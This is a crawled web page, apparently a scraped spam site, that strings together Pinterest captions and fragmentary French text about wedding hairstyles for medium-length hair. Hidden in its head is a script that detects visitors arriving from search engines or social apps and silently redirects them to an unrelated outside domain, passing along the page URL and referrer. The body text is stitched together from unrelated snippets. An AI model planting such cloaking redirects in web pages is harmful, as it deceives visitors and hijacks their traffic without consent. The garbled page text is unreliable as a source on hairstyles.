

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bgrantwallz.pages.dev/idee-de-coiffure-pour-cheveux-mi-long-pour-mariage
body_size: 5284
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Idée De Coiffure Pour Cheveux Mi Long Pour Mariage </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: 480px; object-fit: cover;width: 100vw;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Alexandrea" }, "headline": "Idée De Coiffure Pour Cheveux Mi Long Pour Mariage", "datePublished": "2021-09-29", "image": "https://i.pinimg.com/564x/3b/3c/c3/3b3cc38d6d6fe7dc6362894b18ee4354.jpg", "publisher": { "@type": "Organization", "name": "bgrantwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=id%C3%A9e+de+coiffure+pour+cheveux+mi+long+pour+mariage", "width": 512, "height": 512 } } } </script><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Idée De Coiffure Pour Cheveux Mi Long Pour Mariage </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Idée De Coiffure Pour Cheveux Mi Long Pour Mariage</strong>. 40 idées de coiffures de mariage pour cheveux mi-longs. 2021 - Découvrez le tableau Coiffure invitée Mariage de Marine Nollet sur Pinterest.</p><figure><img class="v-cover ads-img" src="https://i.pinimg.com/originals/49/1d/84/491d841a69cfbb4bd1604441d53ab022.jpg" alt="Coiffure Mariage Cheveux Mi Long Laches Cheveux Beaute Tendances Et Conseils 2016 2017 Long Hair Styles Half Long Hair Medium Length Hair Styles" style="width: 100%; padding: 5px; background-color: grey;" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTns3h5tfkHwVJG7n3ZcqkIW7HsyC_ilyOtWWkPAKqJ4w0-vPElQxEVGH5FoGEPi7YMILs';"><figcaption>Coiffure Mariage Cheveux Mi Long Laches Cheveux Beaute Tendances Et Conseils 2016 2017 Long Hair Styles Half Long Hair Medium Length Hair Styles from www.pinterest.com</figcaption></figure><p> Tout est possible dans le monde de la coiffure et pour un résultat de qualité. 19 mars 2018 - Découvrez le tableau Coiffure Cheveux Mi Long Mariage de Cindy Lbn sur Pinterest. Qui a dit quune coiffure de mariage sur cheveux lâchés était trop sobre. </p><h3>Coiffure mariage cheveux longs lâchés avec raie sur le côté.</h3><p>A chacune sa hauteur idéale et sa manière de. 40 idées de coiffures de mariage pour cheveux mi-longs. Pas de panique. Tresse bohème décoiffée et fleurs dans les cheveux.</p></article><section><aside><img class="v-image ads-img" alt="Curly Updo Coiffure Coiffure Mariee Coiffure Mariage" src="https://i.pinimg.com/originals/c7/f0/4d/c7f04db0bf492247e086a3050e8300da.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS3gGniIdjHANpID189t08FU-a5Y8RdjE6to4gMyrl-a8H0RLIMy5kvN4DZKO28pCqDE3Q';" /><small>Source: fi.pinterest.com</small><p>50 idées pour sinspirer.</p></aside><aside><img class="v-image ads-img" alt="Coiffure Demoiselle D Honneur Cheveux Mi Longs Hair Styles Thin Hair Updo Long Hair Styles" src="https://i.pinimg.com/originals/54/7d/01/547d01fbd233a6534bb5348f28101c1f.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSbCK2jt7pVWHHBNSNNsHkQSwCXOmCarh7pZlqEiv6J2C4UTO5XVMWUBfkOGp4OtR4Z5hU';" /><small>Source: www.pinterest.com</small><p>Coiffure-chic-cheveux-mi-long-nTov coiffure blog.</p></aside><aside><img class="v-image ads-img" alt="Coiffure Mariage Cheveux Mi Longs Ou Une Allure Impressionnante Cheveux De Mariee Coiffure Mariage Coiffure Mariee Cheveux Mi Longs" src="https://i.pinimg.com/originals/ff/d9/73/ffd97393cdcc1cdb6ccfd1451ee5dcb7.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQV21_0_Gq_6GSuEtIOvOLXrnekqeTXUyJo38pfOlHibI7eracB3_GsFoZCIYeZlDjJedw';" /><small>Source: www.pinterest.com</small><p>30 idées de coiffures de mariage pour cheveux mi-longs in 2019.</p></aside><aside><img class="v-image ads-img" alt="Les Meilleures Idees De Coiffures Pour Les Fetes Vues Sur Pinterest Cheveux Mi Courts Coiffure Cheveux Mi Court Coiffure Cheveux Mi Long" src="https://i.pinimg.com/originals/36/4e/45/364e45d8b0fd6d9c6fa7b3c63ac16190.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTIMm92YrmBq-uAjcQD3A2X_0qJMMPAt1s6LX30dEAcSWoIndrbgB5nKRqm72Z8bADMQD4';" /><small>Source: co.pinterest.com</small><p>Pas de panique.</p></aside><aside><img class="v-image ads-img" alt="Coiffure Mariage 2021 20 Idees Pour Les Cheveux Mi Longs Cute Hairstyles For Short Hair Short Wedding Hair Short Hair Up" src="https://i.pinimg.com/564x/3b/3c/c3/3b3cc38d6d6fe7dc6362894b18ee4354.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSq7iJ1ciOqTuBpVbp-hYrzPCZHgsY-RQHVLSb1PRDbmC-foKELG4qw8rJPmYKlt9rD5a8';" /><small>Source: www.pinterest.com</small><p>20 idées coiffure pour des cheveux mi-longs.</p></aside><aside><img class="v-image ads-img" alt="Pin On Attache Cheveux Pour Chignon" src="https://i.pinimg.com/564x/f4/2a/4d/f42a4d44ae456fb36bf63a3d675c87de.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQPJZ03MPHzbkzlvfnUVb_vg5p5bIUq1xjUJ8vHCRsJcOEzEQLXbOtuFz1UMac7SgwNPEE';" /><small>Source: co.pinterest.com</small><p>Épinglé sur Happy Hair.</p></aside><aside><img class="v-image ads-img" alt="Resultat De Recherche D Images Pour Idees De Coiffure Pour Cheveux Mi Longs Coiffure Soiree Chignon Cheveux Mi Long Jolie Coiffure" src="https://i.pinimg.com/originals/cf/33/99/cf3399d64273c2397f26e4642e9337b4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQmULNzivNjDSTQWT1gwWc97MNG-9Nj0js79QJ60oeLjquWYpee5bSQpxdUZEBWN8WArxI';" /><small>Source: www.pinterest.com</small><p>Optez pour les boucles détachées et la couronne de fleurs.</p></aside><aside><img class="v-image ads-img" alt="Chignon Pour Mariage Cheveux Long Bridal Hair Updo Wedding Hair Inspiration Wedding Hairstyles" src="https://i.pinimg.com/originals/fe/55/b4/fe55b4317363cc2dec91a5b78b7ae6ea.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRq9-4oBup7lzJIB9BzEvVn20fWLlsmDZODZwR4guNh_chHV8qeQd1nMZYZKM3qHDoHeIs';" /><small>Source: www.pinterest.com</small><p>Voir plus didées sur le thème coiffure cheveux mi long chignon mariage.</p></aside><aside><img class="v-image ads-img" alt="Short Hair Updos Easy Hairstyles For Short Tresses Updo Hacks Tips Tricks Tutorials Perfect For Prom Hol Coiffures Simples Coiffure Facile Cheveux Mi Long" src="https://i.pinimg.com/736x/67/77/5b/67775b136f6fde41f7ea4f763acd97b1.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTdsxQs27vgipiCPs-v5plwszy9xhbhSoHRpaK8bZQgnM5DONtsBtCeBCXbqUt2eHmrsNU';" /><small>Source: www.pinterest.com</small><p>Coiffure mariage long cheveux coiffure mariee court Arnoult coiffure.</p></aside></section><section><article><p><a href="/deco-credence-adhesive-grise-pour-cuisine-rouge.html"><i>&larr; deco credence adhesive grise pour cuisine rouge</i></a><a href="/coiffure-de-sorciere-halloween.html"><i>coiffure de sorciere halloween &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script type="text/javascript"> var search = document.getElementById("search-box"); search.addEventListener("keyup", function(event) { event.preventDefault(); if (event.keyCode === 13) { var target ='site:'+location.host+' '+search.value; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.location= uri; } }); </script></body></html> 